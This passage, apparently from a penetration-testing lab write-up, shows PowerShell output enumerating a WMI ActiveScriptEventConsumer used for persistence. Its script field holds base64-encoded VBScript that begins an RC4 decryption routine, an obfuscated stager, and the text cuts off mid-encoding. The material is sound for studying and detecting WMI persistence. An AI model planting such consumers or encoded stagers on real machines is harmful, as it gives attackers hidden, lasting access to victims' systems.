 PS C:\Users\netbiosX> Get-WMIObject -Namespace root\Subscription -Class __EventConsumer
__GENUS : 2
__CLASS : ActiveScriptEventConsumer
__SUPERCLASS : __EventConsumer
__DYNASTY : __SystemClass
__RELPATH : ActiveScriptEventConsumer.Name="PentestlabScriptEventConsumer"
__PROPERTY_COUNT : 8
__DERIVATION : {__EventConsumer, __IndicationRelated, __SystemClass}
__SERVER : HOME-PC
__NAMESPACE : ROOT\Subscription
__PATH : \\HOME-PC\ROOT\Subscription:ActiveScriptEventConsumer.Name="PentestlabScriptEventConsumer"
CreatorSID : {1, 5, 0, 0...}
KillTimeout : 0
MachineName :
MaximumQueueSize :
Name : PentestlabScriptEventConsumer
ScriptFilename :
ScriptingEngine : VBScript
ScriptText : RGltIGRlY29kZWQKRGltIHBsYWluCgpGdW5jdGlvbiBSQzQoYnl0ZU1lc3NhZ2UsIHN0cktleSkK
ICAgIERpbSBrTGVuLCB4LCB5LCBpLCBqLCB0ZW1wCiAgICBEaW0gcygyNTYpLCBrKDI1NikKICAg
IEZvciBhID0gMCBUbyAyNTUKICAgICAgICAgcyhhKSA9IGEKICAgICAgICAgayhhKSA9IDAKICAg
IE5leHQKICAgIGtsZW4gPSBMZW4oc3RyS2V5KQogICAgRm9yIGkgPSAwIFRvIDI1NQogICAgICAg
IGogPSAoaiArIHMoaSkgKyBBc2MoTWlkKHN0cktleSwgKGkgTW9kIGtsZW4pICsgMSwgMSkpKSBN
b2QgMjU2CgogICAgICAgIGsoaSkgPSBqCiAgICAgICAgdGVtcCA9IHMoaSkKICAgICAgICBzKGkp
ID0gcyhqKQogICAgICAgIHMoaikgPSB0ZW1wCiAgICBOZXh0CiAgICB4ID0gMAogICAgeSA9IDAK
ICAgIEZvciBpID0gMSBUbyBMZW5CKGJ5dGVNZXNzYWdlKQogICAgICAgIHggPSAoeCArIDEpIE1v
ZCAyNTYKICAgICAgICB5ID0gKHkgKyBzKHgpKSBNb2QgMjU2CiAgICAgICAgdGVtcCA9IHMoeCkK